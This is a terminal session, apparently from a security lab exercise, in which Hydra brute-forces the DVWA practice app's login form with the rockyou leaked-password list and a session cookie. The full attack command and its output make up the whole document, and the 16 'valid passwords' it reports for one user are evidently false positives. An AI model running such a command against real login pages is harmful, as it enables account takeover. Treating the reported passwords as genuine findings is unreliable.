 ~
minhnguyen@Minhs-MacBook-Pro ~ % hydra -l gordonb -P Desktop/Leaked_Psw/rockyou-75.txt 192.168.1.12 http-get-form "/dvwa/vulnerabil
ities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=high:F=U
sername and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-19 00:06:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 59185 login tries (l:1/p:59185), ~3700 tries per task
[DATA] attacking http-get-form://192.168.1.12:80/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=high:F=Username and/or password incorrect.
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 123456789
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 12345
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 1234567
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: nicole
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: password
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: abc123
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 123456
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: daniel
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: iloveyou
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: princess
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: babygirl
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: monkey
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: lovely
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 12345678
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: jessica
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: 654321
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19 00:06:50
minhnguyen@Minhs-MacBook-Pro ~ %